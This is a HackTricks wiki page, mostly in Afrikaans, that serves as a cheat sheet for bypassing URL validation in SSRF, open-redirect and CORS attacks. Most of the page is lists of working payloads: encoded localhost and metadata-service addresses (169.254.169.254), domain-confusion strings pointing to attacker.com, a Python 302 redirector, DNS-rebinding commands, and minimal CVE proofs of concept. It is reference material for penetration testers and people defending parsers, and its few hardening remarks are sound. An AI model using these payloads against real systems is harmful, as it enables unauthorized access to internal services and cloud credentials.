URL Format Bypass
Tip
Leer & oefen AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Leer & oefen GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Leer & oefen Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Blaai deur die volledige HackTricks Training-katalogus vir die assesseringsroetes (ARTA/GRTA/AzRTA) en Linux Hacking Expert (LHE).
Ondersteun HackTricks
- Kyk na die intekenplanne!
- Sluit aan by die 💬 Discord-groep, die telegram-groep, volg @hacktricks_live op X/Twitter, of kyk na die LinkedIn-bladsy en YouTube-kanaal.
- Deel hacking tricks deur PRs in te stuur na die HackTricks en HackTricks Cloud github repos.
Localhost
Localhost payloads
```bash # Localhost 0 # Yes, just 0 is localhost in Linux http://127.0.0.1:80 http://127.0.0.1:443 http://127.0.0.1:22 http://127.1:80 http://127.000000000000000.1 http://0 http:@0/ --> http://localhost/ http://0.0.0.0:80 http://localhost:80 http://[::]:80/ http://[::]:25/ SMTP http://[::]:3128/ Squid http://[0000::1]:80/ http://[0:0:0:0:0:ffff:127.0.0.1]/thefile http://①②⑦.⓪.⓪.⓪CIDR bypass
http://127.127.127.127 http://127.0.1.3 http://127.0.0.0
Dot bypass
127。0。0。1 127%E3%80%820%E3%80%820%E3%80%821
Decimal bypass
http://2130706433/ = http://127.0.0.1 http://3232235521/ = http://192.168.0.1 http://3232235777/ = http://192.168.1.1
Octal Bypass
http://0177.0000.0000.0001 http://00000177.00000000.00000000.00000001 http://017700000001
Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01 http://0x7f000001/ = http://127.0.0.1 http://0xc0a80014/ = http://192.168.0.20 0x7f.0x00.0x00.0x01 0x0000007f.0x00000000.0x00000000.0x00000001
Mixed encodings bypass
169.254.43518 -> Partial Decimal (Class B) format combines the third and fourth parts of the IP address into a decimal number 0xA9.254.0251.0376 -> hexadecimal, decimal and octal
Add 0s bypass
127.000000000000.1
You can also mix different encoding formats
https://www.silisoftware.com/tools/ipconverter.php
Malformed and rare
localhost:+11211aaa localhost:00011211aaaa http://0/ http://127.1 http://127.0.1
DNS to localhost
localtest.me = 127.0.0.1 customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1 mail.ebc.apple.com = 127.0.0.6 (localhost) 127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP) www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com http://customer1.app.localhost.my.company.127.0.0.1.nip.io http://bugbounty.dod.network = 127.0.0.2 (localhost) 1ynrnhl.xip.io == 169.254.169.254 spoofed.burpcollaborator.net = 127.0.0.1
</details>
.png>)
Die **Burp extension** [**Burp-Encode-IP**](https://github.com/e1abrador/Burp-Encode-IP) implementeer IP-formatering-bypasses.
### Domein-ontleder
<details>
<summary>Domein-ontleder bypasses</summary>
```bash
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
# double encoded fragment to bypass split("#"): attacker.com%2523@victim
Domain confusion payloads
```bash # Try also to change attacker.com for 127.0.0.1 to try to access localhost # Try replacing https by http # Try URL-encoded characters https://{domain}@attacker.com https://{domain}.attacker.com https://{domain}%6D@attacker.com https://attacker.com/{domain} https://attacker.com/?d={domain} https://attacker.com#{domain} https://attacker.com@{domain} https://attacker.com#@{domain} https://attacker.com%23@{domain} https://attacker.com%00{domain} https://attacker.com%0A{domain} https://attacker.com?{domain} https://attacker.com///{domain} https://attacker.com\{domain}/ https://attacker.com;https://{domain} https://attacker.com\{domain}/ https://attacker.com\.{domain} https://attacker.com/.{domain} https://attacker.com\@@{domain} https://attacker.com:\@@{domain} https://attacker.com#\@{domain} https://attacker.com\anything@{domain}/ https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com # colon + backslash confusion (CVE-2025-0454 in autogpt) http://localhost:\@google.com/../On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
Parameter pollution
next={domain}&next=attacker.com
</details>
### Paaie en Uitbreidings Bypass
Indien dit vereis is dat die URL op 'n pad of 'n uitbreiding moet eindig, of 'n pad moet bevat, kan jy een van die volgende bypasses probeer:
https://metadata/vulnerable/path#/expected/path https://metadata/vulnerable/path#.extension https://metadata/expected/path/..%2f..%2f/vulnerable/path
### Fuzzing
Die tool [**recollapse**](https://github.com/0xacb/recollapse) kan variasies van 'n gegewe invoer genereer om die gebruikte regex te probeer omseil. Kyk ook na [**this post**](https://0xacb.com/2022/11/21/recollapse/) vir meer inligting.
### Automatic Custom Wordlists
Kyk na die [**URL validation bypass cheat sheet** webapp](https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet) van portswigger waar jy die toegelate host en die aanvaller se een kan invoer en dit sal 'n lys URL's vir jou genereer om te probeer. Dit oorweeg ook of jy die URL in 'n parameter, in 'n Host header of in 'n CORS header kan gebruik.
<a class="content_ref" href="https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet"><span class="content_ref_label">URL validation bypass cheat sheet for SSRF/CORS/Redirect - 2024 Edition | Web Security Academy</span></a>
### Bypass via redirect
Dit mag moontlik wees dat die bediener die **oorspronklike versoek** van 'n SSRF **filter, maar nie** 'n moontlike **redirect**-respons op daardie versoek nie.\
Byvoorbeeld, 'n bediener wat kwesbaar is vir SSRF via: `url=https://www.google.com/` mag die **url param** filter. Maar as jy 'n [python server to respond with a 302](https://pastebin.com/raw/ywAUhFrv) gebruik na die plek waarheen jy wil redirect, kan jy dalk **toegang kry tot gefilterde IP addresses** soos 127.0.0.1 of selfs gefilterde **protocols** soos gopher.\
[Check out this report.](https://sirleeroyjenkins.medium.com/just-gopher-it-escalating-a-blind-ssrf-to-rce-for-15k-f5329a974530)
<details>
<summary>Simple redirector for SSRF testing</summary>
```python
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
DNS rebinding bypass (2025+)
Selfs wanneer ’n SSRF-filter ’n enkele DNS-oplossing uitvoer voordat die HTTP-versoek gestuur word, kan jy steeds interne gashere bereik deur die domein tussen opsoek en konneksie te herbind:
- Punt
victim.example.comna ’n publieke IP sodat dit die allow‑list / CIDR-check deurkom. - Bedien ’n baie lae TTL (of gebruik ’n authority-server wat jy beheer) en rebind die domein na
127.0.0.1of169.254.169.254net voor die werklike versoek gemaak word. - Tools like Singularity (
nccgroup/singularity) automate die authoritative DNS + HTTP-server en sluit gereed‑gemaakte payloads in. Voorbeeld-lancering:python3 singularity.py --lhost <your_ip> --rhost 127.0.0.1 --domain rebinder.test --http-port 8080.
Hierdie tegniek is in 2025 gebruik om die BentoML “safe URL” patch en soortgelyke single‑resolve SSRF-filters te omseil.
Verduidelikte Truuks

Backslash-trick
Die backslash-trick maak staat op ’n verskil tussen die WHATWG URL Standard en RFC3986. Terwyl RFC3986 ’n algemene raamwerk vir URIs is, is WHATWG spesifiek vir web-URLs en word dit deur moderne blaaiers aangeneem. Die sleutelverskil lê in die WHATWG-standaard se erkenning van die backslash (\) as ekwivalent aan die forward slash (/), wat die wyse beïnvloed waarop URLs gepars word, spesifiek die oorgang van die hostname na die pad in ’n URL aandui.
Left square bracket
Die “left square bracket” karakter [ in die userinfo-segment kan veroorsaak dat Spring’s UriComponentsBuilder ’n hostname-waarde teruggee wat van blaaiers verskil: https://example.com[@attacker.com
Ander verwarrings
.png)
beeld vanaf https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
IPv6 Zone Identifier (%25) Trick
Moderne URL-parsers wat RFC 6874 ondersteun laat link-local IPv6-adresse ’n zone identifier na ’n persentteken insluit. Sommige sekuriteitsfilters is nie bewus van hierdie sintaksis nie en sal slegs vierkanthakies‑omringde IPv6-litere verwyder, wat die volgende payload na ’n interne koppelvlak laat bereik:
http://[fe80::1%25eth0]/ # %25 = encoded '%', interpreted as fe80::1%eth0
http://[fe80::a9ff:fe00:1%25en0]/ # Another example (macOS style)
As die teiken‑applikasie valideer dat die host nie fe80::1 is nie maar stop met ontleding by die %, kan dit verkeerdelik die versoek as ekstern beskou. Normaliseer altyd die adres voor enige sekuriteitsbesluit of verwyder die opsionele zone id heeltemal.
Onlangse biblioteek-parsing CVEs (2022–2026)
Verskeie hoofstroom-ramwerke het te kampe gehad met hostname‑mismatch-kwessies wat vir SSRF uitgebuit kan word sodra URL-validasie met die truuks hierbo omseil is:
| Jaar | CVE | Komponent | Foutopsomming | Minimale PoC |
|---|---|---|---|---|
| 2025 | CVE-2025-0454 | Python requests + urllib.parse (autogpt) | Ontledings-ontroubaarheid op http://localhost:\\@google.com/../ laat allow‑lists dink die host is google.com terwyl die versoek localhost tref. | requests.get("http://localhost:\\@google.com/../") |
| 2025 | CVE-2025-2691 | Node package nossrf | Biblioteek wat bedoel is om SSRF te blokkeer kontroleer slegs die oorspronklike hostname, nie die opgeloste IP nie, wat hostnames wat na private reekse oplos, toelaat. | curl "http://trusted.example" --resolve trusted.example:80:127.0.0.1 |
| 2024 | CVE-2024-29415 | Node ip package | isPublic() het dotted‑octal / kort‑vorm localhost (bv. 0127.0.0.1, 127.1) as openbaar verkeerd-geklasseer, wat filters toelaat om interne teikens te aanvaar. | ip.isPublic('0127.0.0.1') gee true terug op kwesbare weergawes |
| 2024 | CVE-2024-3095 | Langchain WebResearchRetriever | Geen host‑filtering; GET‑versoeke kon IMDS/localhost vanaf AI‑agente bereik. | Gebruiker‑beheerde URL binne WebResearchRetriever |
| 2024 | CVE-2024-22243 / ‑22262 | Spring UriComponentsBuilder | [ in userinfo word anders ontleed deur Spring vs blaaiers, wat allow‑list‑omseiling moontlik maak. | https://example.com\[@internal |
| 2023 | CVE-2023-27592 | urllib3 <1.26.15 | Backslash‑verwarring het http://example.com\\@169.254.169.254/ toegelaat om host‑filters wat op @ split, te omseil. | — |
| 2022 | CVE-2022-3602 | OpenSSL | Hostname‑verifikasie is oorgeslaan wanneer die naam met ’n . afgesluit is (dotless domain‑verwarring). | — |
Payload-generasie helpers (2024+)
Om groot, pasgemaakte woordlyste met die hand te skep is omslagtig. Die open‑source hulpmiddel SSRF-PayloadMaker (Python 3) kan nou outomaties 80 k+ host‑mangling‑kombinasies genereer, insluitend gemengde enkoderinge, geforseerde HTTP‑downgrade en backslash‑variante:
# Generate every known bypass that transforms the allowed host example.com to attacker.com
python3 ssrf_maker.py --allowed example.com --attacker attacker.com -A -o payloads.txt
Die resulterende lys kan direk in Burp Intruder of ffuf ingevoer word.
Verwysings
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
- https://portswigger.net/research/new-crazy-payloads-in-the-url-validation-bypass-cheat-sheet
- https://nvd.nist.gov/vuln/detail/CVE-2024-22243
- https://github.com/hsynuzm/SSRF-PayloadMaker
- https://medium.com/%40narendarlb123/1-cve-2025-0454-autogpt-ssrf-via-url-parsing-confusion-921d66fafcbe
- https://www.tenable.com/blog/how-tenable-bypassed-patch-for-bentoml-ssrf-vulnerability-CVE-2025-54381
Tip
Leer & oefen AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Leer & oefen GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Leer & oefen Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Blaai deur die volledige HackTricks Training-katalogus vir die assesseringsroetes (ARTA/GRTA/AzRTA) en Linux Hacking Expert (LHE).
Ondersteun HackTricks
- Kyk na die intekenplanne!
- Sluit aan by die 💬 Discord-groep, die telegram-groep, volg @hacktricks_live op X/Twitter, of kyk na die LinkedIn-bladsy en YouTube-kanaal.
- Deel hacking tricks deur PRs in te stuur na die HackTricks en HackTricks Cloud github repos.
 HackTricks
HackTricks